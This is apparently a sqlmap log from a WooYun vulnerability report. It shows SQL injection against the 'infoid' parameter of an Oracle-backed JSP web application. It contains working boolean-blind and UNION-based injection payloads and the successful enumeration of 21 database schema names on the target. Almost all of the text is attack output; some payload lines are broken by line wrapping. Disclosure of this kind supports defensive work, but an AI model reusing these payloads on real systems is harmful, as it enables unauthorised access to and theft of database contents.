 Place: GET
Parameter: infoid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=getOneInfoDisplay&infoid=42112e27:14350bcb20a:-7ff2' AND 532
6=5326 AND 'pASF'='pASF
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: method=getOneInfoDisplay&infoid=-9046' UNION ALL SELECT NULL,NULL,N
ULL,NULL,NULL,CHR(113)||CHR(120)||CHR(109)||CHR(114)||CHR(113)||CHR(117)||CHR(8
)||CHR(77)||CHR(99)||CHR(102)||CHR(70)||CHR(69)||CHR(73)||CHR(118)||CHR(107)||C
R(113)||CHR(98)||CHR(99)||CHR(98)||CHR(113),NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[10:05:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:05:06] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:05:06] [INFO] fetching database (schema) names
[10:05:06] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDSEIMIS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
www.wooyun.org